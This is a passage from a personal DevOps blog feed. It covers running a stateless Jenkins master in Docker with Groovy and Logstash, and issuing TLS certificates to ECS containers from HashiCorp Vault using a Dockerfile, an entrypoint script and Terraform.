<p>I&rsquo;ve <a href="https://github.com/myoung34/docker-jenkins">got some demo code</a> to prove to you how easy it is. It&rsquo;s 100% groovy. No job dsl, no nothing. Just groovy and java methods.
The one I posted shows how I automated groovy to set up:</p>

<ol>
<li><a href="https://github.com/myoung34/docker-jenkins/blob/master/jenkins/ad.groovy">Active directory</a></li>
<li><a href="https://github.com/myoung34/docker-jenkins/blob/master/jenkins/ecs.groovy">AWS ECS agents</a></li>
<li><a href="https://github.com/myoung34/docker-jenkins/blob/master/jenkins/github.groovy">Github organizations (includes webhooks!)</a></li>
<li><a href="https://github.com/myoung34/docker-jenkins/blob/master/jenkins/slack.groovy">Slack</a></li>
<li><a href="https://github.com/myoung34/docker-jenkins/blob/master/jenkins.properties">Libraries like better slack messages and jobs defined in a java properties file</a></li>
<li><a href="https://github.com/myoung34/docker-jenkins/blob/master/jenkins/logstash.groovy">Logstash for the real meat of this post</a></li>
</ol>


<h2>The real reason youre here</h2>

<p>My jenkins master is docker. Its volatile. And its stateless.</p>

<p>So how do I do it? In production my docker hosts listen to UDP port 555 with Logstash for syslog and forward them to ELK (because SSL, and other reasons).
<a href="https://github.com/myoung34/docker-jenkins/blob/master/jenkins/logstash.groovy">In my example the logstash plugin just sends directly to elasticsearch</a>.
All the env vars are pulled from <a href="https://www.vaultproject.io">vault</a> at run time and I get to manage the data like my other data from ELK.</p>

<p>My artifacts go to someting like <a href="https://www.jfrog.com/artifactory">artifactory</a>.</p>

<p>And guess what? It&rsquo;s fantastic. Automation is dead simple. And I put the data in a real database. which lets me do things like see build times across projects, see deployments, etc.</p>

<p><img class="left" src="https://markyoung.us/images/jenkins1.png" title="jenkins" >
<img class="left" src="https://markyoung.us/images/jenkins3.png" title="jenkins" ></p>
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Vault as a CA for ECS containers using Terraform (Part 2)]]></title>
    <link href="https://markyoung.us/post/docker-vault-ca-part2"/>
    <updated>2017-12-24T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/docker-vault-ca-part2</id>
    <content type="html"><![CDATA[<p>Now for some cool snippets on how to automatically request certs from the Intermediary we created in Part 1<!-- more --></p>

<h2>Dockerfile</h2>

<p>An example of how I typically get Vault into my base Container:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
<span class='line-number'>26</span>
<span class='line-number'>27</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>FROM debian:jessie
</span><span class='line'>ENV VAULT_VERSION 0.8.1
</span><span class='line'>ENV DUMBINIT_VERSION 1.2.0
</span><span class='line'>
</span><span class='line'>RUN apt-get update && apt-get install -y \
</span><span class='line'>      apt-transport-https \
</span><span class='line'>      ca-certificates \
</span><span class='line'>      wget \
</span><span class='line'>      unzip \
</span><span class='line'>      jq \
</span><span class='line'>      curl \
</span><span class='line'>    nginx \
</span><span class='line'>  --no-install-recommends && rm -rf /var/lib/apt/lists/*
</span><span class='line'>
</span><span class='line'>RUN curl -L --silent -o vault.zip https://releases.hashicorp.com/vault/${VAULT_VERSION}/vault_${VAULT_VERSION}_linux_amd64.zip && \
</span><span class='line'>  unzip vault.zip && \
</span><span class='line'>  mv vault /usr/local/bin/vault && \
</span><span class='line'>  chmod +x /usr/local/bin/vault
</span><span class='line'>
</span><span class='line'>RUN curl -L --silent -o /usr/local/bin/dumb-init https://github.com/Yelp/dumb-init/releases/download/v${DUMBINIT_VERSION}/dumb-init_${DUMBINIT_VERSION}_amd64 && \
</span><span class='line'>  chmod +x /usr/local/bin/dumb-init
</span><span class='line'>
</span><span class='line'>RUN mkdir -p /opt/ssl
</span><span class='line'>COPY docker-entrypoint.sh /
</span><span class='line'>RUN chmod +x /docker-entrypoint.sh
</span><span class='line'>ENTRYPOINT ["/usr/local/bin/dumb-init", "--"]
</span><span class='line'>CMD ["/docker-entrypoint.sh"]</span></code></pre></td></tr></table></div></figure>


<h2>The Entrypoint</h2>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>#!/bin/bash
</span><span class='line'>
</span><span class='line'>export SSL_PATH=/opt/ssl
</span><span class='line'>
</span><span class='line'>EC2_AVAIL_ZONE=$(curl -s --max-time 5 https://169.254.169.254/latest/meta-data/placement/availability-zone)
</span><span class='line'>if [[ $? -eq 0 ]]; then
</span><span class='line'>  # shellcheck disable=SC2001,SC2006
</span><span class='line'>  EC2_REGION="`echo \"$EC2_AVAIL_ZONE\" | sed -e 's:\([0-9][0-9]*\)[a-z]*\$:\\1:'`"
</span><span class='line'>  export AWS_DEFAULT_REGION=$EC2_REGION
</span><span class='line'>  export AWS_REGION=$EC2_REGION
</span><span class='line'>fi
</span><span class='line'>
</span><span class='line'>[[ -z "${VAULT_TOKEN}" ]] && vault auth -method=aws &gt;/dev/null
</span><span class='line'>
</span><span class='line'>VAULT_JSON="$(vault write -format=json cuddletech_ops/issue/jenkins common_name=jenkins ttl=15551999)"
</span><span class='line'>
</span><span class='line'>echo "$VAULT_JSON" | jq -r .data.private_key &gt; ${SSL_PATH}/key.pem
</span><span class='line'>echo "$VAULT_JSON" | jq -r .data.certificate &gt; ${SSL_PATH}/cert.pem
</span><span class='line'>echo "$VAULT_JSON" | jq -r .data.issuing_ca  &gt; ${SSL_PATH}/ca.pem
</span><span class='line'>cat ${SSL_PATH}/cert.pem ${SSL_PATH}/ca.pem  &gt; ${SSL_PATH}/bundle.pem
</span><span class='line'>
</span><span class='line'># run your command and point to the certs generated above. Example in nginx:
</span><span class='line'>#        ssl                  on;
</span><span class='line'>#        ssl_certificate      /opt/ssl/bundle.pem;
</span><span class='line'>#        ssl_certificate_key  /opt/ssl/key.pem;</span></code></pre></td></tr></table></div></figure>


<h2>Terraforming the certificate issuer</h2>

<p>If you somehow get the previous part to run, it will fail because you have to create the role in Vault before you can just start generating certs off it. In the <a href="https://cuddletech.com/?p=959">cuddletech guide</a> this is under <code>Requesting a Certificate for a Web Server</code> as:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ vault write cuddletech_ops/roles/web_server \
</span><span class='line'>&gt; key_bits=2048 \
</span><span class='line'>&gt; max_ttl=8760h \
</span><span class='line'>&gt; allow_any_name=true
</span><span class='line'>Success! Data written to: cuddletech_ops/roles/web_server</span></code></pre></td></tr></table></div></figure>


<p>But what if I told you, you could do that in terraform?</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>variable "role" {
</span><span class='line'>}
</span><span class='line'>
</span><span class='line'>resource "vault_generic_secret" "pki_role" {
</span><span class='line'>  path = "cuddletech_ops/roles/${var.role}"
</span><span class='line'>
</span><span class='line'>  data_json = &lt;&lt;EOT
</span><span class='line'>{
</span><span class='line'>  "key_bits": "2048",
</span><span class='line'>  "max_ttl": "8760h",
</span><span class='line'>  "allow_any_name": "true"
</span><span class='line'>}
</span><span class='line'>EOT
</span><span class='line'>}</span></code></pre></td></tr></table></div></figure>


<p>If you add that with your ECS task along with the vault role and policy from the previous post about Vault Anything in Terraform, all your dependencies are met and kept in code!</p>

<p>You can now generate certificates off your PKI backend and grab secrets all in one go!</p>
]]></content>
  </entry>
  
</feed>